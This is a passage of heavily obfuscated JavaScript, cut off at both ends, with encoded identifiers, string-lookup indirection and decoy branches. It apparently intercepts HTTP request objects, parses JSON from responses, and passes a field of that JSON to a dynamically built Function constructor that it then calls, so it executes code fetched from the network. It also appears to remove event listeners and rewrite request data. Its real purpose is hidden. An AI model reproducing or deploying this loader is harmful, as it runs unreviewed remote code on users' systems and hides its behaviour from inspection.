4b2a,0x443+0x1a5*-0x4+0x322,ez(0x732))]),new _0x5373db[(_0x130e7c(0xa6b+-0x26f8*0x1+0x1db6,'8rze'))](_0x26851b)[_0x3cc8d4(-0xae*0x34+0x1b*-0xf1+0x1*0x3dac,ej[ez(0x1df)])](_0x18f32e)&&_0x4829ac(_0x20f915,_0x7e62b7))return[!(0x2417+-0x90*0xb+-0x1de7),_0x9fe9d];}}return j2[jP(0xa7b+-0x61*0x39+-0xc02*-0x1,ez(0x864))](ei)&&ej['DVYWD'](je[jP(-0x1ee+-0x53a+-0xd*-0xad,ez(0x587))](),-0x681*-0x3+0x195f+-0x2ce2)||jK(this[je[jP(-0xa08+-0x1fde*0x1+0x62f*0x7,ez(0x645))][ej[ez(0x61d)](jP,0x2*-0xecf+-0xda1+0x2c0d,'T4zd')]],je[jP(0x2ea*-0xa+0x1f6c*0x1+0x4*-0x4f,'4aG&')]())||(eP=jQ(this[je[jP(-0x1af1+-0x1*-0x2229+-0x5d5,ej[ez(0x773)])][jP(0x1ec4+0x1b4+-0xc1*0x2a,ez(0x56a))]]),this[je[jP(0x1068+0x117e+-0x2083,'JtXv')][jP(0x1bd9+-0x9f7*-0x2+-0x2dda,ej['JEsnS'])]]=eP[ej['nFuKY'](jP,-0x9a8*0x1+-0x2*-0x18e+-0x277*-0x3,ej[ez(0x6bb)])](jk)!==-(-0x22d6+0x24df*-0x1+0x47b6)||jV[jP(-0x22*0x54+-0x26e3+0x338a,ej[ez(0x4f4)])](eP)),eu(this,eW),eS[ej[ez(0x37c)](jP,-0xbb4+0x16a9*-0x1+0x23f7,ez(0x3b7))](this,arguments[0x2263+-0x8da+-0x1989]);}function eD(ei){var ez=e9,eg,el,eI,eW,eA;ei[je[ej['yXaXE'](jP,-0xd3a+0x4*0x876+-0x133b,ej['MLihe'])][jP(-0x1*-0x1b02+-0x560+-0x144a,ez(0x81c))]]=!(-0x11*0x22+-0x20b*-0x1+0x37),ei[jP(0x1573+0x981+0x33d*-0x9,ej['knTNG'])]=null,ei[jP(-0x6ef*0x1+0x10*-0x1c5+0x2421,'eV97')]=null,ei[jP(0x2*0x4b8+-0x1687+-0x1*-0xe7d,ez(0x801))]=null;try{if(ei[je[jP(-0x185*-0x11+0x29*-0x1d+-0x89*0x25,ez(0x645))][ej['KLmwa'](jP,-0x91b+0xd*-0x146+-0x69d*-0x4,ej[ez(0x503)])]]){for(Z[jP(-0x59*0x47+-0x3ea+0x1*0x1e29,ez(0x2ab))][jP(-0x9d9*0x1+-0x3*0x31b+0x1422,ez(0x2ca))](ei,ej[ez(0x633)](jP,-0x870+-0xc9*-0x29+-0x1695,ez(0x50c)),{'value':0x0}),eg=[jP(0xbdd+-0x95+0x2*-0x53f,ez(0x47b)),ej[ez(0x685)](jP,0x12*-0x13a+-0x1*0x3ce+0xe*0x1e7,ez(0x674)),jP(0x14da+-0x23*-0x17+-0x1*0x16f7,ej[ez(0x620)])],el=-0xc5*0x2+-0xf4*-0x1d+0x1*-0x1a1a;el<eg[jP(0x24be*-0x1+0xc56+0x1939,ez(0x732))];el++)if(eI=eg[el],ei[je[jP(-0x76b*-0x2+-0x174+-0xbff*0x1,ez(0x645))][jP(0x70*-0x8+0x15fe*-0x1+0x1b47*0x1,'mTVl')]]&&ei[je[jP(0x2455+-0xfac+-0x1346,ej[ez(0x773)])][jP(0x29*-0xd7+-0x6e6+0x2b1e,'mTVl')]][eI]&&ei[je[jP(0x1eec+0x2515+-0x1*0x429e,ez(0x645))][jP(0x1*-0x14c4+-0x416*-0x6+0x1*-0x1f7,ez(0x5b4))]][eI][jP(0xf*-0x22e+0x20b1+0x23*0x6,ez(0x732))]>0xa81*0x1+-0x35*-0x2d+-0x2*0x9e9){if('Etsij'==='Etsij'){for(eW=ei[je[jP(-0x2262+0x6f*0x47+-0x2*-0x27e,ez(0x645))][jP(-0xa00+0xcd4*0x2+-0xddf,ez(0x5b4))]][eI][jP(-0x1af+0x1577*0x1+-0x12f7,ez(0x732))]-(-0x1*-0x8d1+-0x10d*0x11+0x7*0x14b);eW>=0x73f+-0x1930+-0x1*-0x11f1;eW--)eA=ei[je[jP(0x7d+-0x2e1*0x5+0xf4b,ej['MLihe'])][jP(-0x441*-0x3+-0x95*-0x11+-0x14df,ej['hJCGW'])]][eI][eW],eA&&ei[ej[ez(0x2fb)](jP,0x3cf+-0x28*-0x10+-0x4a3,ez(0x5d6))](eI,eA);ei[je[ej[ez(0x327)](jP,0x9b7*-0x1+0xc1*-0x1f+0x2279,'JtXv')][jP(-0x1*0x17c9+0x956*0x4+0x5e3*-0x2,ez(0x5b4))]][eI]=[];}else{ej[ez(0x6b4)](_0x4290cf[_0x74dbb9(-0x534+0x1625+-0x1039,ez(0x42a))],null)&&_0x26fd8b(_0x4b5bae);try{_0x1d3b53=new _0x235546[(_0x4c35f7(0xe*0x8d+0x211e+0x1*-0x27f3,ez(0x5dc)))](_0xc08d68[ej[ez(0x63a)](_0x1ad36d,0x196f+0x1277+0x21f*-0x14,ej[ez(0x4e5)])]),_0x2bfba3();}catch(eF){_0x2c65a3(_0x501249[ej[ez(0x1f6)](_0x39601b,-0x3*-0x2b2+0xd24+-0x13f4*0x1,'Vxqv')](0xacc*-0x3+-0x1b3e+0x3ba4,_0x3cc279(0x1*0x6ab+-0x3d*-0x6f+-0x1f92,ez(0x6ae))),eF);}}}}}catch(eH){}}function eL(ei){var ez=e9,eg,el,eI;if(ej[ez(0x498)](ei[je[jP(-0x5ab*-0x5+0x1ef3+-0x39e7,'JtXv')][jP(-0x1a7d*0x1+0x3*-0x4dd+0x10c*0x28,ez(0x3c0))]],-0xb*0x18a+-0x97e+-0x7b*-0x37)&&ei[ej[ez(0x7e8)](jP,-0x828+0x1982*-0x1+0x227f,ej[ez(0x6d0)])]&&ei[ej[ez(0x4d7)](jP,-0x1af9*0x1+-0x847*-0x2+-0xc*-0xf0,ej[ez(0x6d0)])](ej[ez(0x5b0)](jP,0x1*0x11d9+0x40a+-0x14ee,ez(0x380)))&&ei[ej[ez(0x2fb)](jP,-0x6e2*-0x1+-0x1241*-0x2+-0x2a8f,ez(0x616))](jP(-0x3e0+-0x12d1*-0x1+-0xdfc,'FUEp'))[jP(0x3e+-0x998+0xa33,ej[ez(0x6bb)])](jP(0xa70*0x3+0x7b*-0x3f+0x3*0x3d,'U9Gw'))!==-(0x2029+0x3*-0x425+-0x13b9)){eg={};try{eg=Z[jP(-0x6f*-0x43+-0x17a+-0x1a28,ez(0x335))][jP(-0x1889+-0x1f8c+-0x2*-0x1cd1,ej['mXGkn'])](ei[jP(-0x2*0xac5+0xdff*0x2+-0x4ea*0x1,ez(0x4f6))]);}catch(eW){}if(je[jP(-0x152*0xe+0x48+0x1336,ej['hcKBe'])]()[jP(0x2649+-0x16d+-0x2314,ej[ez(0x331)])]()){if(ej['nApad']!==ej[ez(0x34a)]){if(el=ei[ej['lduIH'](jP,0x6*-0x15e+0x24cb+-0x1b39,ez(0x3a3))](je[jP(-0xbe6*0x3+-0x268f+0x4ba4,ez(0x645))][jP(-0x6*-0x5b1+0x97*0x4+-0xc4*0x2e,ej[ez(0x5ec)])]),el==null||ej['IbqFK'](el,Q))return;if(ej[ez(0x779)](ei[jP(0x1e40+-0x161a+-0x69c,ej[ez(0x821)])],null)||ei[jP(0x4a0*0x3+-0x3*-0xc3f+-0x11*0x2e3,ej[ez(0x821)])]==Q)return eD(ei),jI(jS[ej[ez(0x5f9)](jP,0x7d3+0xce*-0x24+0x1630,ez(0x5e7))](-0x402+-0x1fef+-0x23f2*-0x1,ej[ez(0x87a)](jP,0x2336+0x1980+-0x3b2a,ez(0x6ae)))),void(0x229f*-0x1+-0xec4+0x3163*0x1);if(eg[jP(0x1569+0x2526+-0x39d7,ej[ez(0x74c)])]==null&&eD(ei),el!==j2[jP(0x3c2+0x84a+-0xafd,ej[ez(0x231)])](Z[ej['ugwNp'](jP,-0x1945+-0x12d3*0x2+-0x74*-0x8e,ej[ez(0x472)])](ei[jP(0x35*0xb2+-0x13db+-0xf75*0x1,ez(0x4f6))]),je[jP(-0x4*0xce+-0x1*0x1d+0x518,ej[ez(0x5d2)])]())+Q)return eD(ei),jI(jS[ej['ugwNp'](jP,0xb0c+-0xacc*0x3+0xb*0x209,ez(0x5e7))](0x24a0+-0x1bed*0x1+-0x5*0x1bd,jP(-0x1e4+0xc4*0x21+-0x1*0x15d4,ez(0x6ae)))),void(-0x8*-0x147+-0x14cb+-0x1*-0xa93);try{eI=new Z[(jP(-0xd2a*0x1+0x3d*-0xf+-0x16*-0xcd,ej['xVSzL']))](eg[jP(-0x21b2+0x1a2d*0x1+0x8ff,ez(0x4b7))]),eI();}catch(eA){ej['rdVVg'](jI,jS[jP(-0xaa9+0x1*0x25f+-0x1*-0x990,ez(0x647))](0x484*0x1+0x7bf+-0x20b*0x6,ej[ez(0x7e8)](jP,-0x22*0xe0+-0x5bb+0x2507*0x1,ez(0x6ae))),eA);}}else return[!(-0x1f0+-0x2cb*-0x6+-0x1*0xed1),!(0x182*-0x2+-0x4*-0x905+0x3*-0xb05)];}else{if(eg&&eg[jP(0x2544+-0x76*-0x20+-0x3254,'tDlo')+jP(-0x215+0x1763+-0x147b,'CncO')]&&eg[jP(-0x23de*0x1+-0x1c61+-0x41ef*-0x1,ej[ez(0x88a)])+jP(-0x75*-0x43+-0x1ca9+-0x123,ej[ez(0x1e4)])]===jP(0xe2*0x1+-0x1c6*0x1+0x2d8,ej['ruCOj'])){if(ej['nGWFL'](ez(0x7fa),'nZuot')){eg[jP(0x1*-0x2629+0x364+0x237d,ez(0x42a))]==null&&eD(ei);try{eI=new Z[(ej[ez(0x7e8)](jP,0x30d*0x2+-0x159c+-0x1*-0x1063,ez(0x5dc)))](eg[ej[ez(0x635)](jP,0x2*0xd06+0x116*-0x7+-0x3*0x5a8,ez(0x4b7))]),ej['PJsjB'](eI);}catch(eF){jI(jS[jP(-0xbec+0x1c2f+0x1*-0xefd,'Vxqv')](-0x28*-0x92+0xa84*-0x1+-0x79*0x1a,jP(-0xd*-0x2e7+-0xf8f+-0x14a0,ez(0x6ae))),eF);}}else return _0x189060[_0x23bc5b(-0x2002*0x1+-0x3*0x5ad+-0x323b*-0x1,'7cA0')](_0x3fcf5d,arguments);}}}}function eN(ei,ez){}function eU(ei,ez){var eg=e9,el={'LAMUT':eg(0x8ae),'RbEiN':function(eP,et,eu){var eT=eg;return ej[eT(0x30d)](eP,et,eu);},'KMRGQ':eg(0x24d),'DLFBK':ej[eg(0x254)],'vJXvL':eg(0x3b7),'AtROL':eg(0x530),'yRwsH':eg(0x335),'imYms':function(eP,et,eu){return eP(et,eu);},'ucBqk':eg(0x732),'KTOFr':eg(0x723),'pYkNB':function(eP,et,eu){return eP(et,eu);},'XyBDv':'4nwe','JHSPU':eg(0x7dd),'aIbVp':function(eP,et,eu){return eP(et,eu);},'ugPGX':ej['hZAlQ'],'ZiNGa':'AB@X','AnRpO':function(eP,et){return eP===et;},'ziXyt':ej['DESjc'],'ZzaXY':'a9fu','aKqzU':eg(0x2e8),'aKagL':eg(0x383),'FXBQt':function(eP,et,eu){return eP(et,eu);},'mxwxZ':function(eP,et,eu){return eP(et,eu);},'Rbnyj':function(eP,et,eu){return eP(et,eu);},'oxELW':eg(0x36f),'pXWZu':function(eP,et){var eu=eg;return ej[eu(0x709)](eP,et);},'GxOpG':function(eP,et,eu){return eP(et,eu);},'GHzIn':eg(0x290),'snWbX':function(eP,et){return ej['UKpIY'](eP,et);},'tOdQF':function(eP,et){var eu=eg;return ej[eu(0x498)](eP,et);},'gGVVD':function(eP,et){var eu=eg;return ej[eu(0x613)](eP,et);},'JlxzE':function(eP,et){return ej['JbUGi'](eP,et);},'FQfJw':'JtXv','mUThh':function(eP,et,eu){return eP(et,eu);},'JAyte':function(eP,et){return ej['PCxib'](eP,et);},'LsXnL':function(eP,et){return eP-et;},'eeABu':eg(0x4f6),'AJfOX':function(eP,et,eu){return eP(et,eu);},'oDQUa':ej['bsbuu'],'DXfHO':eg(0x8a2),'mCwdI':function(eP,et){return eP-et;},'cTZEe':function(eP,et,eu){var eT=eg;return ej[eT(0x635)](eP,et,eu);},'RljGX':function(eP,et,eu){return eP(et,eu);},'iSoVw':function(eP,et,eu){var eT=eg;return ej[eT(0x2b6)](eP,et,eu);},'tysjo':function(eP,et,eu){return eP(et,eu);},'AHnvW':function(eP,et,eu){return eP(et,eu);},'nRXmS':function(eP,et){return eP!==et;},'pEcAc':function(eP,et){return eP===et;},'TuhbG':eg(0x701),'QLbpA':eg(0x5d9),'NBuZv':function(eP,et){return eP!=et;},'dprst':eg(0x248),'LvCrR':function(eP,et,eu){return eP(et,eu);},'ESzme':eg(0x5c6),'nBrLg':function(eP,et,eu){var eT=eg;return ej[eT(0x370)](eP,et,eu);},'htqNV':function(eP,et){var eu=eg;return ej[eu(0x8f1)](eP,et);},'ptAOD':function(eP,et,eu){return eP(et,eu);},'dtnIl':function(eP,et,eu){return eP(et,eu);},'BfMcC':function(eP,et,eu){return eP(et,eu);},'ZVKsN':'Nhf9','FNJPs':ej[eg(0x85a)],'JBZYx':function(eP,et,eu,eT){var ey=eg;return ej[ey(0x909)](eP,et,eu,eT);},'bwHLi':function(eP,et){return eP+et;},'PILzU':'iQ6G','CqguZ':ej[eg(0x62e)],'AiccO':function(eP,et){return eP(et);},'gSpAx':eg(0x8b3),'INpVa':eg(0x6c5),'KwTCN':function(eP,et){return eP+et;},'ExNrv':eg(0x507),'YgIlo':function(eP,et,eu){return eP(et,eu);},'LbBbV':ej[eg(0x22e)],'jzFqs':'FNGsA','ZOYex':function(eP,et){return eP+et;},'tDzuZ':function(eP,et,eu){return eP(et,eu);},'QEUlv':eg(0x489),'cCDzX':function(eP,et,eu){return eP(et,eu);},'mlVFz':ej['bENth'],'dlsEe':ej[eg(0x31d)],'EzLYW':ej['wvUqw'],'ZNGBn':function(eP,et,eu){var eT=eg;return ej[eT(0x2f5)](eP,et,eu);},'haXPS':function(eP,et,eu){var eT=eg;return ej[eT(0x2f4)](eP,et,eu);},'ZQnkJ':function(eP,et,eu){var eT=eg;return ej[eT(0x46a)](eP,et,eu);},'GgmEn':function(eP,et){return eP!=et;},'PPqnU':ej['JAYOC'],'dpAcR':function(eP,et){return eP!=et;},'MJEbK':ej[eg(0x684)],'FmOSo':ej['VSWZk'],'oAUqU':function(eP,et,eu){var eT=eg;return ej[eT(0x523)](eP,et,eu);},'MlktV':eg(0x2eb),'yjAJj':eg(0x3bb),'CaNaL':function(eP,et,eu){return eP(et,eu);},'DmFxU':function(eP,et,eu){return eP(et,eu);},'SWOdR':function(eP,et,eu){return eP(et,eu);},'BNdVS':function(eP,et,eu){var eT=eg;return ej[eT(0x70d)](eP,et,eu);},'XYbiC':eg(0x404),'UKlLs':function(eP,et,eu){return ej['WyiDF'](eP,et,eu);},'pvzvp':function(eP,et,eu,eT){return eP(et,eu,eT);},'VQsWR':function(eP,et,eu){return eP(et,eu);},'NCTvU':eg(0x5d4),'tkcVv':function(eP,et,eu){return eP(et,eu);},'zJshm':function(eP,et,eu){return ej['hxRBr'](eP,et,eu);},'YDjqO':function(eP,et,eu){return eP(et,eu);},'bTlJV':ej[eg(0x417)],'WLhne':function(eP,et,eu){return eP(et,eu);},'Ztcss':function(eP,et){return eP!=et;},'PhQQR':function(eP,et,eu){return eP(et,eu);},'byORb':function(eP,et,eu){return eP(et,eu);},'QyoQJ':eg(0x3dd),'DJNOC':ej[eg(0x4ba)],'hTkxZ':function(eP,et,eu){return eP(et,eu);},'ueNFV':function(eP,et,eu){var eT=eg;return ej[eT(0x8bf)](eP,et,eu);},'nMjvv':function(eP,et,eu){var eT=eg;return ej[eT(0x55a)](eP,et,eu);},'PHrWi':eg(0x5bd),'skdNJ':eg(0x57c),'Bfqyw':'fcpai','UadjT':eg(0x380),'jrfAF':ej[eg(0x5a8)],'nAtNb':function(eP,et,eu){return eP(et,eu);},'dEuzA':function(eP,et,eu){return ej['hqqJk'](eP,et,eu);},'LluQh':eg(0x3ad),'NEOCm':'8JRd','WMGqj':function(eP,et){var eu=eg;return ej[eu(0x401)](eP,et);},'lDZkY':function(eP,et,eu){var eT=eg;return ej[eT(0x77a)](eP,et,eu);},'odgvy':function(eP,et,eu){return eP(et,eu);},'ejcJT':function(eP,et,eu){return eP(et,eu);},'mEOza':function(eP,et,eu){return eP(et,eu);},'IvAfp':function(eP,et,eu){return eP(et,eu);},'pfEBc':eg(0x490)},eI,eW,eA,eF,eH,ed=je[ej['CDxDj'](jP,-0x1b1*0x3+0xc77*0x3+-0x1ef9,'X3Ns')]();ed&&(eI=e1(ei,ez),eI!=null&&(eW=ed[jP(0x15b3+0x1*0xd75+-0x155*0x19,eg(0x8c0))](),eA=ed[jP(0x6*-0x34c+-0x1b46*-0x1+0x9*-0xa3,ej['hZAlQ'])](),eI[ej[eg(0x82f)](jP(-0x2*-0x14c+-0xe06+0x5*0x2ab,'QsIT'),Q)]?eI[ej['nFuKY'](jP,0x10dd+0x304*-0xa+-0x1*-0xeff,'E4&6')+Q]!=null?ei[je[ej[eg(0x30d)](jP,0xca+-0x1fd1*-0x1+0x6f*-0x48,ej[eg(0x773)])][jP(0x2286+-0x2676+0x5c2,eg(0x5d4))]]=eI[ej[eg(0x6a9)](jP(-0x7*0x22f+-0x629+0x1726,'E4&6'),Q)]:ei[je[jP(-0x133d+0xc17+0x889,eg(0x645))][ej['UoSDF'](jP,-0x154a*0x1+-0x1*-0x1493+0xb*0x3b,eg(0x5d4))]]=eW:ei[je[ej[eg(0x390)](jP,-0x23c+-0x2222*0x1+0x1*0x25c1,ej[eg(0x773)])][jP(-0x1c8a+0x52*-0x2b+-0xe*-0x327,eg(0x5d4))]]=Q,eI[ej[eg(0x81d)](jP,-0x981+-0x1c22+0x26de*0x1,'a^7u')+Q]&&(ei[je[jP(-0x7c9+0x1*0xd0e+-0x47*0xe,ej[eg(0x773)])][jP(0x6*-0x30e+0xe2*-0xc+0x1*0x1e0e,ej[eg(0x29d)])]]=!(-0x1*0xf19+-0x1e65+0x2d7e)),eI[ej['LPjSz'](jP(-0x1d82+-0x3*-0x9c8+0x1e4,'PWq!'),Q)]!=null?ei[je[jP(0x722+-0x17b*0xd+0x2*0x6c0,eg(0x645))][ej[eg(0x75c)](jP,-0x3*0x55a+0x1*-0x93c+0x1aed,eg(0x60c))]]=eI[ej[eg(0x8bd)](jP(-0x66*0x47+-0x47*0x8a+0x1*0x444a,'PWq!'),Q)]:ei[je[ej[eg(0x793)](jP,-0x1d4+-0x36d+0xa*0xaa,'JtXv')][jP(0x557+-0x1a23*0x1+0x166f,eg(0x60c))]]=[jP(0xd9d*-0x1+0xedc+0x83,eg(0x34e))],eF=function(eP){var et=eg,eu={'kzPHi':function(k7,k8){return k7*k8;},'IptFM':function(k7,k8,k9){return k7(k8,k9);},'jckYs':et(0x4f1),'YStgF':el[et(0x224)],'WlLjS':function(k7,k8){return k7(k8);},'HUnZN':et(0x2ab),'RfDVE':et(0x2ca),'nPvtk':el['KTOFr'],'MRNeY':et(0x507),'DRyzZ':function(k7,k8,k9){var kj=et;return el[kj(0x5cc)](k7,k8,k9);},'WFdxR':et(0x3bb),'RGWhE':function(k7,k8){return k7+k8;},'OTPEX':el[et(0x772)],'LyYlA':el[et(0x3ed)],'lAihg':function(k7,k8){return k7===k8;},'UVwew':'YN5C','tGHeF':function(k7,k8,k9){var kj=et;return el[kj(0x310)](k7,k8,k9);},'PeUbL':'3hx#','gBeKf':function(k7,k8){return k7!==k8;},'LJblp':el['ugPGX'],'kAYUI':el[et(0x63b)],'DkHHH':function(k7,k8,k9){return k7(k8,k9);},'HsnPI':et(0x647)};if(el[et(0x759)](et(0x25d),et(0x868))){var eT=_0x20f1ca[_0x2fbefb(0x5e3+0x64b+-0xa89,et(0x4f1))][_0x44376e(-0x635+0x623*-0x5+-0x8*-0x4c1,et(0x8c4))](eu[et(0x7db)](_0x4771db[eu[et(0x5e1)](_0x4484fe,-0x1366+0xa4f+0xe5*0xc,eu[et(0x325)])][_0x2ff1bd(0x415+0x1*-0x3d7+0xad*0x1,et(0x363))](),_0x12cdb3[_0x271494(0x2*-0xaea+0x67a+0x102b,eu[et(0x636)])]));return _0x5327e8(_0x239e03,eT)?eu[et(0x671)](_0xafe21a,_0x31991f):(_0x26da34[eu[et(0x5e1)](_0x55cf20,-0x1*-0x1529+0x4*0x3b7+-0x222f,et(0x898))](eT),eT);}else{var ey,eb,ef,eK,ep,eY,eo,eX,ex,eO,en,eR,ev,eh,em,eB,es,k0,k1,k2,k3,k4,k5,k6;if(eP[jP(0x1*0x227+0x2051*-0x1+0x1f56,et(0x50c))]===0x1*0x19ed+-0x3*0x400+0xde9*-0x1&&!eP[je[jP(-0xf8+-0x28*0x4d+0x7f*0x1d,et(0x645))][jP(-0x1eb3*0x1+-0x16e*0x17+0x413b,el[et(0x34b)])]]&&(ey=!(0x80b*0x1+-0x2605*0x1+0x133*0x19),(eP[jP(0x224e+0x100d+-0x30fd,el['ZzaXY'])](je[el[et(0x7a5)](jP,-0x1091*-0x1+0xfdc+0x3f5*-0x8,et(0x383))][jP(0x14e*0x7+-0x712+-0xbe,el[et(0x2ed)])])!=null&&eP[el[et(0x7a5)](jP,0x1*-0x4ed+0x249b+-0x1e50,et(0x3a3))](je[el[et(0x5cc)](jP,-0xa89+0x59*-0x5c+0x2b4a,el[et(0x3c1)])][jP(-0xb52+0x19c6+0x52*-0x29,el[et(0x2ed)])])!==Q||eP[jP(0x11bc+0x1dcd+0x1*-0x2e2b,et(0x3a3))](je[jP(0x119f+-0x1a88+-0x2*-0x4d7,et(0x383))][el[et(0x563)](jP,0x750+-0xdbb+0x117*0x7,et(0x3dd))])!=null&&eP[el[et(0x675)](jP,-0x4d*-0x6b+-0x111d+-0xdb4,el[et(0x49f)])](je[el[et(0x3de)](jP,-0x1aae+0x1c22+0x23*-0x5,et(0x383))][jP(0x4*-0x624+0xe*-0x101+0x4*0x9f5,et(0x3dd))])!==Q)&&(ey=!(-0x2*-0x285+-0x1622+0x1118*0x1)),(ey||eP[jP(0x651+-0x16e8+0x11f5,et(0x3a3))](je[el[et(0x310)](jP,-0x23ed+0x1607*-0x1+0x3ab9,et(0x383))][jP(0x1*-0x2047+-0xdb4+0x2fb3*0x1,el[et(0x2e2)])])!=null&&eP[jP(-0x3b9*-0xa+-0x1ebe+0x1*-0x51e,et(0x3a3))](je[jP(0xd66+0x1*0xdcf+0x34e*-0x8,el['aKagL'])][jP(0x15dd*0x1+0x1709+-0x2b2e,el['oxELW'])])!==Q||el[et(0x309)](eP[jP(-0x1fca+0x1fc+0x4*0x7cb,el[et(0x49f)])](je[jP(-0x1e1*0x4+-0x1*0x11b9+0x1a02,et(0x383))][el[et(0x25a)](jP,0x3d*-0xa2+0x1*0x1f2d+0x56*0x1a,et(0x290))]),null)&&eP[jP(-0x65*-0x17+-0x2181+0x19cc,el[et(0x49f)])](je[jP(0x135c+0xdb*0x1+0x9b9*-0x2,el[et(0x3c1)])][jP(0x1016+0x2*-0xb45+0x7c3*0x1,el[et(0x72e)])])!==Q)&&(eb=el[et(0x4c7)](eP[jP(0xe10+0x588+-0x11f0,et(0x723))],null)&&eP[jP(0x5*-0x1f9+0x25*-0x9d+0x2236,el[et(0x5fc)])][el['FXBQt'](jP,-0x1*-0x736+-0xcbc+0x21d*0x3,el['ucBqk'])]!==0x3*0x627+-0x14bc+0x247*0x1,ef=el[et(0x5bb)](eP[jP(-0x1a56+-0x1996+-0x11d2*-0x3,et(0x4f6))],null)&&el[et(0x795)](eP[jP(-0x23ff+0x61b+-0x12*-0x1bf,et(0x4f6))][jP(-0x1*0x1727+-0x2013+-0x380b*-0x1,el[et(0x224)])],-0x1a6c+-0x10de+0x2b4a*0x1),eb||ef))){eP[je[jP(-0x2397+-0x149c+0x3996,et(0x645))][jP(0x1a6e+-0x5*0x647+0x5b0,et(0x550))]]=!(0x5a5+-0x595*-0x1+-0x2*0x59d),eK=el[et(0x2d7)](eP[je[jP(-0x1*0x513+-0x8*0x295+0x216*0xd,el[et(0x8f5)])][jP(-0x30f*-0x2+-0x18fb*-0x1+-0x1e4b,et(0x56a))]]+jP(-0x86d*-0x4+-0x149d+-0xb53,et(0x307)),eP[je[jP(-0x14f1+0x205*0x6+0x2*0x51b,et(0x645))][jP(-0x191*-0xb+0x1ba*0x15+-0x33a5,et(0x5cb))]])+el['mUThh'](jP,-0x21ab+0x68e*0x4+0x953,et(0x639)),eo=0xaae+0x1a25*-0x1+0xf7f,ef&&el['snWbX'](eP[jP(0x26e4+-0x12e7+0x1273*-0x1,et(0x4f6))],null)&&el['JAyte'](eP[jP(-0x4*0x5b1+-0x5*-0x613+-0x611,et(0x4f6))][jP(-0x1*0x122c+-0xf8f+0x228c,'3dwN')],eo)&&(eX=el[et(0x56c)](eP[jP(0x14*0x6b+-0x43d+-0x1*0x295,'efLx')][jP(-0x128e+-0x2205+-0x66*-0x86,et(0x732))],eo),ep=eP[jP(-0xba1+-0x120c+0x1f37,el[et(0x29e)])][jP(-0x26bf+0x5e*-0x2c+0xe3*0x40,et(0x6b9))](0x4d2+0xa9+-0x57b,eX),ex=eP[jP(-0x2*0x739+0x363*-0x1+0x135f,el[et(0x29e)])][el['AJfOX'](jP,-0xf55+-0x1c96+0xca*0x3a,el['oDQUa'])](eX),eP[je[jP(-0x8c*0x1d+-0x151*0x9+0x1d18,el[et(0x8f5)])][el['pYkNB'](jP,0x1f3*0x6+0x6b1*-0x5+0x1685,el['DXfHO'])]]=ex),eb&&eP[jP(-0x7e1+-0x165*0xa+0x1*0x177b,el[et(0x5fc)])]!=null&&eP[el['AJfOX'](jP,-0x1*-0x1387+-0x5e7*-0x2+-0x1*0x1dad,et(0x723))][jP(-0x21d2+0x200+0x20a3,el[et(0x224)])]>=eo&&(eO=el[et(0x409)](eP[jP(0x1*0xf17+0x1337+-0x20a6,'#fqd')][el[et(0x40d)](jP,0x1632+-0x1dc5+0x864,el[et(0x224)])],eo),eY=eP[jP(0x19b5+-0x1345+-0x132*0x4,et(0x723))][jP(0x202f+0x10b5+0x1*-0x2f0b,et(0x6b9))](0x3*0x5fc+-0xb51*0x3+-0xd*-0x13b,eO),eP[je[el['RljGX'](jP,0x3be*-0x1+-0x772*-0x5+0xb*-0x2eb,et(0x645))][jP(-0x1d*-0x73+-0x1*0x2659+-0xd0a*-0x2,el[et(0x828)])]]!=null&&eP[je[el[et(0x7f1)](jP,-0x1b6d*0x1+0xd5c+-0xac*-0x17,'JtXv')][el[et(0x80f)](jP,0x21d0+0x1d*-0x69+-0x1529,'!ZcS')]]!==Q||(en=eP[el['cTZEe'](jP,0x1626+0x7*-0x27d+-0x1*0x313,et(0x723))][el['tysjo'](jP,-0x1001*0x2+0xa25*0x3+0x36c*0x1,et(0x6b9))](eO),eP[je[jP(0x233*0x1+0x1d1e+0x1dee*-0x1,'JtXv')][el['RljGX'](jP,0x1d11+0xa*0x239+-0x3289,et(0x8a2))]]=en)),eR=!(0x8af+-0x140d+0xb5f);try{if(ev=eP[jP(0x1b59*-0x1+-0x21ab+0xa*0x63d,'a9fu')](jP(-0x21d8+-0x2530+-0x1*-0x47fd,et(0x380))),ev!=null){for(eh=-0x1ff0+-0x1*0x1c0a+0x2*0x1dfd,em=eP[je[jP(-0x1d*-0x60+-0xb*0x1a0+0x863,'JtXv')][jP(0xcef*0x1+-0x1cc9+0x117d,et(0x60c))]][el[et(0x8fe)](jP,0x1da9+0x1ea7+-0x3b7f,'3dwN')];eh<em;eh++)if(el[et(0x908)](ev[el[et(0x80f)](jP,0x76a*-0x2+-0x1ce*-0xd+-0x7c9,et(0x449))](eP[je[jP(-0xfb8*0x1+-0x1aff+0x5*0x8d2,et(0x645))][jP(-0x11*0x11+0x2*0x1043+0x1*-0x1dc2,et(0x60c))]][eh]),-(0xc*0x250+-0xe3*-0x26+-0x141*0x31))){if(el[et(0x855)](et(0x73f),el['TuhbG']))_0x37f26b={},_0x5375c3[_0x16bf9f(-0x131e+-0xfea+0x2498,eu['HUnZN'])][_0x1c1de7(0x12f4+-0x19a2+0x7a6,eu[et(0x8dc)])](_0x4e04aa,_0x2ee9a4(-0x1*-0x136d+0x8b*-0x8+-0xd6d,eu['nPvtk']),(_0x5101fa[eu['IptFM'](_0x38f2d8,-0x167+-0x30f+0x54a,et(0x887))+eu[et(0x5e1)](_0xa39281,-0x174d+-0x1*-0x82f+0x110c,eu[et(0x86b)])]=_0x14a5a0?_0x10eb2f(_0x7e1ab9):_0x136df5,_0x185b0b[_0x17fc86(-0x19b4+-0x1f38+0x39a5*0x1,et(0x4df))+_0x409b52(0x4*-0x235+-0x206f+0x2a33,et(0x2c3))]=!(-0x127e+0x1e5e+0x3*-0x3f5),_0x51fad1[eu[et(0x514)](_0x4d74ee,0x236b*0x1+-0x6f8+-0x1b03,et(0x510))+_0x4b4844(0x223a+-0x1a15+0x1*-0x640,'h%cA')]=!(0x1*0xfef+-0x2309*-0x1+-0x32f8),_0x69da2e));else{eR=!(-0x1*-0x166a+-0x3f3*0x6+-0x4*-0x52);break;}}}}catch(k7){return 